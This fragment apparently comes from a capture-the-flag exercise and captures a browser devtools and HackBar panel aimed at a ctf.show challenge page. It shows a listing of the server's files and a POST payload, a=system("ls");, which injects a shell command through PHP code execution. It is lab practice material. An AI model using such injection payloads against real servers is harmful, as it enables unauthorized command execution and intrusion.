 4 4.php flag36d.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS Other
Load URL
http://7d5d16a3-99b7-43ae-8757-5af4711675a6.challenge.ctf.show/4.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("ls");